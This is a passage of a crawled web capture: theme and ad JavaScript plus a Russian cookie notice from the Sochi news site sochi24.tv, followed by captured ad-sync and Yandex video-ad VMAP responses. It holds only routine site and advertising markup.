excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_85","tdc_css_class":"tdi_85","tdc_css_class_style":"tdi_85_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_88',$blockObj=jQuery('.tdi_88'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_162';tdbMenuItem.jqueryObj=jQuery('.tdi_162');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"global-font-1_global","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgNnB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"global-font-1_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"global-font-1_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"global-font-1_global","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_162","tdc_css_class":"tdi_162","tdc_css_class_style":"tdi_162_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_165',$blockObj=jQuery('.tdi_165'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});</script> <script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_search_form","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_button","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_date","style_general_icon","style_general_header_weather","style_general_column_title","style_general_icon_box2","style_general_icon_box","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_single_content","style_general_inline_text","style_general_separator"];</script> <style type="text/css">.fixed-bottom-banner{position:fixed;width:1024px;height:75px;max-width:100%;bottom:0;left:50%;transform:translateX(-50%);background-color:#00000088}.close-fixed-bottom-banner{position:absolute;left:0;bottom:100%;display:block;width:40px;height:40px;background-color:#00000088;color:#fff;text-align:center;font-size:40px;line-height:40px}.close-fixed-bottom-banner:hover{background-color:#000}@media (max-width:600px){.fixed-bottom-banner{width:100%;height:auto;left:0;transform:translateX(0)}}</style><div class="fixed-bottom-banner"> <a href="#" class="close-fixed-bottom-banner">&times;</a> <ins data-revive-zoneid="20" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script> </div> <script type="text/javascript">jQuery(document).ready(function($){$('body').on('click','.close-fixed-bottom-banner',function(event){event.preventDefault();$(this).parent().detach();});$('.header-logo-logo').append('<a href="https://visit-sochi.com/" class="visit-url" target="_blank"><img src="/wp-content/uploads/2025/01/image_2025-01-15_18-34-23-e1737113915697.png" loading="lazy"></a>');let timer=setInterval(()=>{if($('.fixed-bottom-banner').find('img').length>0)
{let height=$('.fixed-bottom-banner').find('img').height();if(height>1)
{$('.fixed-bottom-banner').height(height);}
clearInterval(timer);}},1000);});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_ef902ad5fc36a576521bf138e1e37c99.js"></script> <script type="text/javascript">jQuery(document).ready(function($){if($('.custom-sticky-sidebar').length>0&&$(window).width()>=768)
{let sticky_timer=setTimeout(()=>{$('.custom-sticky-sidebar').stickySidebar({bottomSpacing:60});},1000);}});</script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Продолжая использовать наш сайт, вы подтверждаете, что ознакомлены и согласны с нашими <a href="/rules/">Политикой конфиденциальности и обработки персональных данных</a>, а также <a href="/politika-ispolzovanija-cookies/">Политикой использования cookies</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Согласен" style="background-color: #00a99d">Согласен</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div></div></body></html>
<!-- Dynamic page generated in 3.705 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-31 00:52:06 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tech.punchmedia.ru/sync/?pn=_pm_&pu=t2lho848xwq7c3bzhvo04wxntqy9o5y5uvz&pt=30
body_size: 427
content:
{"pmg":{"pu":"wEflrVxTq2dI"},"_pm_":{"pu":"t2lho848xwq7c3bzhvo04wxntqy9o5y5uvz"}}

--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://yandex.ru/ads/vmap/11869454?video-content-id=0&ad-session-id=869111769809941498&pcode-icookie=kgAMRkzmZAvw9tKmkpARAidTVeT7eV7uLNnmuJ%2Fv%2FjkeSjOQ0rte3mF2YeqJx0E%2BAr%2FQOBIyAKSK8OVhH%2FdCivlbzwM%3D&pcode-test-ids=1455698%2C0%2C14%3B918197%2C0%2C46%3B1387854%2C0%2C78%3B1473775%2C0%2C37%3B1447467%2C0%2C40%3B1471934%2C0%2C7%3B1478180%2C0%2C70%3B1471791%2C0%2C22%3B1467261%2C0%2C68%3B1353317%2C0%2C23%3B1478404%2C0%2C64%3B1473957%2C0%2C56%3B1473477%2C0%2C83%3B1478183%2C0%2C81%3B1474011%2C0%2C20%3B912285%2C0%2C98&pcode-flags=%7B%22YASPSTABLEVER%22%3A%221.762.13663%22%2C%22VAS_STABLE_VERSION%22%3A%221301686%22%2C%22VAS_LOG_CONTENT_DURATION_PERCENT%22%3A%221%22%2C%22DISABLE_DESTROY_EXTERNAL_CREATIVE_AD_USER_CLOSE_EVENT%22%3A%22exp%22%2C%22VAS_RECALCULATE_REQUEST_METHOD_FOR_WRAPPER_URL%22%3A%22exp%22%2C%22QR_BLACK_LIST_CLIENT_IDS%22%3A%22109238945%3A88772210%3A309062065%22%2C%22PCODE_STABLE_VERSION%22%3A%221303714%22%7D&uniformat=true&video-category-id=0&wtime-since-ad=0&client_type=html&target-ref=https%3A%2F%2Fsochi24.tv%2Fpogoda-sochi-20-ijunya%2F&adsdk-bundle-version=1303714&adsdk-bundle-name=AdLoader&product-theme=unknown&csrf-token=74feb26e7a498c207d746485391fbcbd7eebcd06%3A1769809939&pcode-uid=5061975821769809939&vsid=5b06dee255f72e08d91eff156ee88d60ae08fc29a68axVASx3714x1769809939&top-ancestor=https%3A%2F%2Fsochi24.tv&top-ancestor-undetermined=0&client-ts=1769809941519&client-timezone-offset=0&viewability-undetermined=0&video-volume=0&video-muted=1&document-has-focus=true&is-fullscreen=unknown&ad-pod-id=unknown&layout-config=%7B%22win_width%22%3A0%2C%22win_height%22%3A0%2C%22pixel_ratio%22%3A0%2C%22bandwidth%22%3A0%2C%22width%22%3A0%2C%22height%22%3A0%2C%22w%22%3A0%2C%22h%22%3A0%2C%22left%22%3A0%2C%22top%22%3A0%2C%22visible%22%3A0%2C%22req_no%22%3A0%7D&enable-page-options=65536
body_size: -762
content:
<?xml version="1.0" encoding="UTF-8" ?><vmap:VMAP xmlns:vmap="http://www.iab.net/videosuite/vmap" version="1" ya-uniformat="true"><vmap:AdBreak breakType="linear" breakId="preroll" timeOffset="start"><vmap:AdSource allowMultipleAds="true" id="1"></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="2"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=2&vmap-request-id=247134082301171457&video-category-id=0&vsid=5b06dee255f72e08d91eff156ee88d60ae08fc29a68axVASx3714x1769809939&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1455698,0,14;918197,0,46;1387854,0,78;1473775,0,37;1447467,0,40;1471934,0,7;1478180,0,70;1471791,0,22;1467261,0,68;1353317,0,23;1478404,0,64;1473957,0,56;1473477,0,83;1478183,0,81;1474011,0,20;912285,0,98]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="3"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=3&vmap-request-id=247134082301171457&video-category-id=0&vsid=5b06dee255f72e08d91eff156ee88d60ae08fc29a68axVASx3714x1769809939&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1455698,0,14;918197,0,46;1387854,0,78;1473775,0,37;1447467,0,40;1471934,0,7;1478180,0,70;1471791,0,22;1467261,0,68;1353317,0,23;1478404,0,64;1473957,0,56;1473477,0,83;1478183,0,81;1474011,0,20;912285,0,98]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:Extensions><vmap:Extension type="SkipTimeLeftShow">true</vmap:Extension><vmap:Extension type="TimeLeftShow">true</vmap:Extension><vmap:Extension type="VPAIDEnabled">true</vmap:Extension><vmap:Extension type="BufferEmptyLimit">5</vmap:Extension><vmap:Extension type="BufferFullTimeout">5000</vmap:Extension><vmap:Extension type="PartnerID">65949452</vmap:Extension><vmap:Extension type="Skin">http://storage.mds.yandex.net/get-partner/14408/default.swf</vmap:Extension><vmap:Extension type="SkinTimeout">5000</vmap:Extension><vmap:Extension type="SkipDelay">5</vmap:Extension><vmap:Extension type="Title">Благодаря рекламе это видео для Вас бесплатно</vmap:Extension><vmap:Extension type="VASTTimeout">5000</vmap:Extension><vmap:Extension type="VideoTimeout">5000</vmap:Extension><vmap:Extension type="VPAIDTimeout">5000</vmap:Extension><vmap:Extension type="WrapperMaxCount">3</vmap:Extension><vmap:Extension type="WrapperTimeout">5000</vmap:Extension><vmap:Extension type="CategoryName">Основной видеоресурс</vmap:Extension><vmap:Extension type="PageID">11869454</vmap:Extension><vmap:Extension type="CategoryID">0</vmap:Extension><vmap:Extension type="SessionID">247134080649664257</vmap:Extension><vmap:Extension type="SingleVideoSession">false</vmap:Extension></vmap:Extensions></vmap:VMAP>

--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://yandex.ru/ads/vmap/11869454?video-content-id=0&ad-session-id=869111769809941498&pcode-icookie=kgAMRkzmZAvw9tKmkpARAidTVeT7eV7uLNnmuJ%2Fv%2FjkeSjOQ0rte3mF2YeqJx0E%2BAr%2FQOBIyAKSK8OVhH%2FdCivlbzwM%3D&pcode-test-ids=1455698%2C0%2C14%3B918197%2C0%2C46%3B1387854%2C0%2C78%3B1473775%2C0%2C37%3B1447467%2C0%2C40%3B1471934%2C0%2C7%3B1478180%2C0%2C70%3B1471791%2C0%2C22%3B1467261%2C0%2C68%3B1353317%2C0%2C23%3B1478404%2C0%2C64%3B1473957%2C0%2C56%3B1473477%2C0%2C83%3B1478183%2C0%2C81%3B1474011%2C0%2C20%3B912285%2C0%2C98&pcode-flags=%7B%22YASPSTABLEVER%22%3A%221.762.13663%22%2C%22VAS_STABLE_VERSION%22%3A%221301686%22%2C%22VAS_LOG_CONTENT_DURATION_PERCENT%22%3A%221%22%2C%22DISABLE_DESTROY_EXTERNAL_CREATIVE_AD_USER_CLOSE_EVENT%22%3A%22exp%22%2C%22VAS_RECALCULATE_REQUEST_METHOD_FOR_WRAPPER_URL%22%3A%22exp%22%2C%22QR_BLACK_LIST_CLIENT_IDS%22%3A%22109238945%3A88772210%3A309062065%22%2C%22PCODE_STABLE_VERSION%22%3A%221303714%22%7D&uniformat=true&video-category-id=0&wtime-since-ad=0&client_type=html&target-ref=https%3A%2F%2Fsochi24.tv%2Fpogoda-sochi-20-ijunya%2F&adsdk-bundle-version=1303714&adsdk-bundle-name=AdLoader&product-theme=unknown&csrf-token=74feb26e7a498c207d746485391fbcbd7eebcd06%3A1769809939&pcode-uid=5061975821769809939&vsid=5b06dee255f72e08d91eff156ee88d60ae08fc29a68axVASx3714x1769809939&top-ancestor=https%3A%2F%2Fsochi24.tv&top-ancestor-undetermined=0&client-ts=1769809941998&client-timezone-offset=0&viewability-undetermined=0&video-volume=0&video-muted=1&document-has-focus=true&is-fullscreen=unknown&ad-pod-id=unknown&layout-config=%7B%22win_width%22%3A0%2C%22win_height%22%3A0%2C%22pixel_ratio%22%3A0%2C%22bandwidth%22%3A0%2C%22width%22%3A0%2C%22height%22%3A0%2C%22w%22%3A0%2C%22h%22%3A0%2C%22left%22%3A0%2C%22top%22%3A0%2C%22visible%22%3A0%2C%22req_no%22%3A1%7D&enable-page-options=65536
body_size: -683
content:
<?xml version="1.0" encoding="UTF-8" ?><vmap:VMAP xmlns:vmap="http://www.iab.net/videosuite/vmap" version="1" ya-uniformat="true"><vmap:AdBreak breakType="linear" breakId="preroll" timeOffset="start"><vmap:AdSource allowMultipleAds="true" id="1"></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="2"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=2&vmap-request-id=247134223310526209&video-category-id=0&vsid=5b06dee255f72e08d91eff156ee88d60ae08fc29a68axVASx3714x1769809939&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1455698,0,14;918197,0,46;1387854,0,78;1473775,0,37;1447467,0,40;1471934,0,7;1478180,0,70;1471791,0,22;1467261,0,68;1353317,0,23;1478404,0,64;1473957,0,56;1473477,0,83;1478183,0,81;1474011,0,20;912285,0,98]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="3"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=3&vmap-request-id=247134223310526209&video-category-id=0&vsid=5b06dee255f72e08d91eff156ee88d60ae08fc29a68axVASx3714x1769809939&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1455698,0,14;918197,0,46;1387854,0,78;1473775,0,37;1447467,0,40;1471934,0,7;1478180,0,70;1471791,0,22;1467261,0,68;1353317,0,23;1478404,0,64;1473957,0,56;1473477,0,83;1478183,0,81;1474011,0,20;912285,0,98]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:Extensions><vmap:Extension type="SkipTimeLeftShow">true</vmap:Extension><vmap:Extension type="TimeLeftShow">true</vmap:Extension><vmap:Extension type="VPAIDEnabled">true</vmap:Extension><vmap:Extension type="BufferEmptyLimit">5</vmap:Extension><vmap:Extension type="BufferFullTimeout">5000</vmap:Extension><vmap:Extension type="PartnerID">65949452</vmap:Extension><vmap:Extension type="Skin">http://storage.mds.yandex.net/get-partner/14408/default.swf</vmap:Extension><vmap:Extension type="SkinTimeout">5000</vmap:Extension><vmap:Extension type="SkipDelay">5</vmap:Extension><vmap:Extension type="Title">Благодаря рекламе это видео для Вас бесплатно</vmap:Extension><vmap:Extension type="VASTTimeout">5000</vmap:Extension><vmap:Extension 